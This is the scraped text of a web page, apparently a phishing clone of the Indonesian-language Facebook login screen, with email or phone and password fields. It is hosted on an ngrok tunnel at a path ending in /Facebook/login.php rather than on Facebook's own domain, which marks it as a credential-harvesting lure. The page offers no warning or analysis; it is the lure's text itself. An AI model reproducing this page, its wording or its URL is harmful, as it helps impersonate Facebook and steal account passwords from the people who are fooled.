 Facebook
3ba6-36-72-216-15.ngrok-free.app/Facebook/login.php
facebook
Login ke Facebook
Email atau Nomor Telpon
Kata Sandi
Masuk
Lupa akun?